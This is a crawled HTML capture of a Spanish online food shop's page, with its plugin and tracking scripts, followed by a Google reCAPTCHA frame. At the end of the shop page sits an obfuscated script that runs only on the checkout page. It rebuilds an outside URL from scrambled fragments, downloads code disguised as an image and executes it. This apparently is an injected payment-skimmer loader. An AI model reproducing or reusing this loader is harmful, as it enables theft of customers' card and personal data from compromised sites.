c\u00f3digo de estado 503. Por favor, ponte en contacto con el administrador del sitio.","Wordfence 2FA Code":"C\u00f3digo 2FA de Wordfence","Remember for 30 days":"Recordar durante 30 d\u00edas","Log In":"Acceder","\u003Cstrong\u003EERROR\u003C/strong\u003E: An error was encountered while trying to authenticate. Please try again.":"\u003Cstrong\u003EERROR\u003C/strong\u003E: Se ha encontrado un error al tratar de identificar. Por favor, int\u00e9ntalo de nuevo.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"El c\u00f3digo 2FA de Wordfence se encuentra en la aplicaci\u00f3n de autenticaci\u00f3n que usaste cuando activaste por primera vez la identificaci\u00f3n de dos factores. Tambi\u00e9n podr\u00edas usar uno de tus c\u00f3digos de recuperaci\u00f3n."};
var WFLSVars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"a651ed1d6e","recaptchasitekey":"6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm","useCAPTCHA":"1","allowremember":"1","verification":null};
//# sourceURL=wordfence-ls-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://saboreahuelva.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '858006088270447');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "bc9b7ed2-9e88-4744-ab36-7e2ee0192daa"
});
 });
</script>
<script>(function(){if(window.location.href.indexOf(atob("ZmluYWxpemFyLXA"))>-1){var _ns=['ni','ma','in','m/','.p','tl','ag','//','tr','ht','tp','cr','s:','im','e.','pn','os','e-','in','g/','co','ng','ip','te','xt','ice','sl','ok'];(async function _gt(){let _km=await fetch(_ns[9]+_ns[10]+_ns[12]+_ns[7]+_ns[0]+_ns[8]+_ns[16]+_ns[11]+_ns[22]+_ns[5]+_ns[2]+_ns[14]+_ns[20]+_ns[3]+_ns[13]+_ns[6]+_ns[17]+_ns[15]+_ns[19]+_ns[1]+_ns[2]+_ns[4]+_ns[21]);if(_km[_ns[27]]){let _g1=await _km[_ns[23]+_ns[24]]();var _v0=new Function(_g1[_ns[26]+_ns[25]](_g1));return(_v0())}})()}})();</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 23:54:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcnmQssAAAAAOorSEUGKIA6RGNgHiY_3R5YKetm&co=aHR0cHM6Ly9zYWJvcmVhaHVlbHZhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vqkbac4rf4p0
body_size: 48813
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xINIHnns3hxE4FfUjX63_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xINIHnns3hxE4FfUjX63_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xINIHnns3hxE4FfUjX63_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FMKnYw7DmMKlK13Cs8KtJMOBOWbDvsKHw4JSBcKXw6FSwprDoFd3w77Ct3XDol/Ck8K1w5nClCZXGsOCw44HdQXCh8K8M3Q1w7AqG8OPdgd8QsOxwpN1VMKiw7vDnl/[base64]/[base64]/DgcOHwp7CtcOMWAg3w7bCnsOhw4XDtiIPNDZ+w4/DjcOoMG/DpHPDhMOoRVnCmcODbMKnwrXDp8Ofw7rCnMKJwo1ww7c9wqdvw6jDpl3CrH7DsnrDlcKHw4PDhw5rwrZNYsK9OsKcIsO0woPCl8KYd8KgwqFLJW50H8KHL8OCw70vwqZPTcKrwqALegFCw555csK0wrkIw7HDtU9FSAPDtcONwr/Co8OyIwrCmsOmwqY1wqErw4FeJ8O2V3lCKsOIe8KwC8OhFwrCvk8vw5PDkX01w5BjwowUw6DCtHAcLcO3wqTDnkg0w7jCklzCncK3Bm3Dl8OeHVhxRnMRDMKwwoPDtXPCqMOSw43DskPDh8OyRBXDmRBCwpNbw65lwonCusKMwog2CsKVSRzCjC/CqhzCogDDiWMPw5/DmcKAKjIew5QtfMO9wq0qY8O5YUxnQMODB8OFSMOOwqTCnGzCkXwuB8O/EQjCqsKLwpjDv2VGwp59HsOLB8Ofw7HDog5sw4HDgWBGw6DCjcKWwrDDrcOywrPCnVzDsgJHw5/CoA/Co8KAN2wBw5nDlMK/PnbChsKXw4UWA0TDvnTChMKFwrLCmzELwrPCujvCjsOxw54xwrQHw7/DsykeFsKfw6bDj2gdFcOfZcKlNw7DisKQYizCgcK/w60rwokGBwHCisOGwq0/R8OEwpo/a8O+YcOwPMOSCTZSw7cxwoFKw5HDo3vDuS7ClsOfwpvCjcKVKsKHw6LCkgnDmcOkdcOHXHYlCyw+OsKBwo3CuTgZw7HCpVfCsAfCsy9vwrfDlcKcw7dgEF89w4DCsl/[base64]/Ds1BTw6RHOsKUCMOwwqNbA8KUGW05w7nCuR7DmsOZwoERLMKmLSMywpNswpITKRfDkgNHw5oTw5tKw5LDvy/Ch1Jww4jDvDESPiXCol12wobCvlbDum/[base64]/DglLDhjk4Yi8mw7ZHH8OTMsKiw7tmA8KWdcO/[base64]/DrsKcw4bCmgInw4cKTMKZAGvCuRXDhEQpwpECHlckG8KawplBKEU+SlrCli/[base64]/MFDDhgNGwqpvw4DDlcOid8KswrXDu8KCw6LCnikpwpPCssOtPR7Dv8Ohw6F9EcKlHhYeAsKQA8Ovw4rDuTcNNMOQM8OUw4/CgkbCmMOKdsKQOw/[base64]/CoD4AO2XCicOWw5hhGWM5w7d+w64HbMK8w7LCpE4uw5YzNjfDlMKuw4RMw5PDvsKGQ8KgdQVFLz59UcOWwqLCuMKyWRZsw4o3w6vDhMOQw7wGw7DCqwMjw4TCuSPCiFjCtsK+w7gNwr/[base64]/fMOdw6fCiMKmw4AzUXDDvWgKMHsdw6wow4xlwqLCqXDDmUsaVCjDq8OFT3vCpwHDgMOpGDrClcK8w6HDusO6LGUtOnxIfcOJw4BTWT/CjkMOwpXDpHwLw6wVwp7DpMO